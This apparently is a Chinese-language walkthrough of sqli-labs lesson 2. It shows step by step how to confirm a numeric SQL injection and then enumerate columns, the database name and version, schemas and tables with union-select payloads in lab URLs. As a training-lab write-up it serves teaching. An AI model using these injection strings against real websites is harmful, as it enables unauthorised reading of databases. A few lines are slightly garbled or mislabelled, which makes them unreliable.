https://sqli.wmcoder.site/sqli-labs/Less-2/



https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1

數字型判斷:

當輸入的參 x 為整型時,通常 abc.php 中 Sql 語句類型大致如下:

select * from <表名> where id = x



這種類型可以使用經典的and 1=1和and 1=2來判斷:

Url 地址中輸入http://xxx/abc.php?id= x and 1=1頁面依舊運行正常,繼續進行下一步。



Url地址中繼續輸入http://xxx/abc.php?id= x and 1=2頁面運行錯誤,則說明此 Sql 注入為數字型注入。

原因如下:

- 當輸入 and 1=1時,后臺執行 Sql 語句:

select * from <表名> where id = x and 1=1沒有語法錯誤且邏輯判斷為正確,所以返回正常。- 當輸入 and 1=2時,后臺執行 Sql 語句:

select * from <表名> where id = x and 1=2沒有語法錯誤但是邏輯判斷為假,所以返回錯誤。- 我們再使用假設法:如果這是字符型注入的話,我們輸入以上語句之后應該出現如下情況:

select * from <表名> where id = 'x and 1=1'

select * from <表名> where id = 'x and 1=2'

查詢語句將 and 語句全部轉換為了字符串,并沒有進行 and 的邏輯判斷,所以不會出現以上結果,故假設是不成立的。

sqlilabs第一關。經過語句and 1=2測試 ,頁面回顯易常,所以該地方是數值查詢。

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=1

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2





使用order by語句判斷該表中一共有幾列數據。order by 3頁面回顯正常,order by 4頁面回顯不正常,

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 order by 3--+

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 order by 3--+



sql雙重排序、發現頁面先輸出了2和3,說明頁面有2個顯示位。

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,3 -- limit 0,1



接下來查看數據庫名和版本號

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,database(),version() --+



https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,group_concat(schema_name),3 from information_schema.schemata -- limit 0,1

通過mysql數據庫中的information_schema數據中的tables表來查詢所有的表相關信息





由于上面已經爆破出數據庫名security,可以直接這樣爆破

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+

如果上一步沒有爆破數據庫名,也可以這樣爆破

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+

sql隨機排序。

